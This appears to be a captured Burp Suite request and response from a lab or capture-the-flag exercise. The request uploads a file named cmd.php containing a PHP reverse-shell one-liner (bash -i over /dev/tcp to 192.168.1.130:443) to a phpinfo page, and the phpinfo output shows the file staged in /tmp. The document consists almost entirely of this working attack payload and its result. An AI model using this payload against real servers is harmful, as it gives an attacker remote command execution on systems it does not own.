 Request
Pretty Raw Hex
\n
1 POST /info.php HTTP/1.1
2 Host: 192.168.1.77
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data; boundary=--pwned
11 Content-Length: 186
12
13 ----pwned
14 Content-Disposition: form-data; name="name"; filename="
cmd.php"
15 Content-Type: text/plain
16
17 <?php system("bash -c 'bash -i >&
/dev/tcp/192.168.1.130/443'"); ?>
18 ----pwned
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
624 <tr><td class="e">PATH </td><td class="v">
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</td></tr>
625 <tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">
apache2-dev </td></tr>
626 <tr><td class="e">PHP_ASC_URL </td><td class="v">
https://www.php.net/distributions/php-7.4.7.tar.xz.asc </td>
</tr>
627 <tr><td class="e">PHP_CPPFLAGS </td><td class="v">
-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64 </td></tr>
628 </table>
629 <h2>PHP Variables</h2>
630 <table>
631 <tr class="h"><th>Variable</th><th>Value</th></tr>
632 <tr><td class="e">$_FILES['name']</td><td class="v"><pre>
Array
633 (
634 [name] =&gt; cmd.php
635 [type] =&gt; text/plain
636 [tmp_name] =&gt; /tmp/phpEdOTVU
637 [error] =&gt; 0
638 [size] =&gt; 67
639 )
640 </pre></td></tr>
641 <tr><td class="e">$_SERVER['HTTP_HOST']</td><td class="v">
192.168.1.77</td></tr>
642 <tr><td class="e">$_SERVER['HTTP_USER_AGENT']</td><td class=
"v">Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0</td></tr>
643 <tr><td class="e">$_SERVER['HTTP_ACCEPT']</td><td class="v">
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8</td></tr>
644 <tr><td class="e">$_SERVER['HTTP_ACCEPT_LANGUAGE']</td><td
class="v">en-US,en;q=0.5</td></tr>
645 <tr><td class="e">$_SERVER['HTTP_ACCEPT_ENCODING']</td><td
class="v">gzip, deflate</td></tr>
646 <tr><td class="e">$_SERVER['HTTP_DNT']</td><td class="v">1</
cmd
2 matches